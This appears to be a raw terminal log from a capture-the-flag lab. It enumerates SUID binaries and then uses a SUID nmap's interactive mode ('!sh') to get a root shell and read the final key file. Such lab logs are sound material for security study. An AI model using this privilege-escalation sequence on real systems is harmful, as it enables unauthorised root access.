 robot@linux:/$ find / -type f -perm -04000 -ls 2>/dev/null
15068   44 -rwsr-xr-x   1 root     root        44168 May  7  2014 /bin/ping
15093   68 -rwsr-xr-x   1 root     root        69120 Feb 12  2015 /bin/umount
15060   96 -rwsr-xr-x   1 root     root        94792 Feb 12  2015 /bin/mount
15069   44 -rwsr-xr-x   1 root     root        44680 May  7  2014 /bin/ping6
15085   40 -rwsr-xr-x   1 root     root        36936 Feb 17  2014 /bin/su
36231   48 -rwsr-xr-x   1 root     root        47032 Feb 17  2014 /usr/bin/passwd
36216   32 -rwsr-xr-x   1 root     root        32464 Feb 17  2014 /usr/bin/newgrp
36041   44 -rwsr-xr-x   1 root     root        41336 Feb 17  2014 /usr/bin/chsh
36038   48 -rwsr-xr-x   1 root     root        46424 Feb 17  2014 /usr/bin/chfn
36148   68 -rwsr-xr-x   1 root     root        68152 Feb 17  2014 /usr/bin/gpasswd
36349  152 -rwsr-xr-x   1 root     root       155008 Mar 12  2015 /usr/bin/sudo
34835  496 -rwsr-xr-x   1 root     root       504736 Nov 13  2015 /usr/local/bin/nmap
38768  432 -rwsr-xr-x   1 root     root       440416 May 12  2014 /usr/lib/openssh/ssh-keysign
38526   12 -rwsr-xr-x   1 root     root        10240 Feb 25  2014 /usr/lib/eject/dmcrypt-get-device
395259   12 -r-sr-xr-x   1 root     root         9532 Nov 13  2015 /usr/lib/vmware-tools/bin32/vmware-user-suid-wrapper
395286   16 -r-sr-xr-x   1 root     root        14320 Nov 13  2015 /usr/lib/vmware-tools/bin64/vmware-user-suid-wrapper
38505   12 -rwsr-xr-x   1 root     root        10344 Feb 25  2015 /usr/lib/pt_chown
robot@linux:/$ nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> nmap> !sh
Unknown command (nmap>) -- press h <enter> for help
nmap> ^[[A^[[B^H^H^H^H^Hcd /root
Unknown commcd) -- press h <enter> for help
nmap> !sh
# cd /root
# ls
firstboot_done  key-3-of-3.txt
# cat key-3-of-3.txt
04787ddef27c3dee1ee161b21670b4e4
#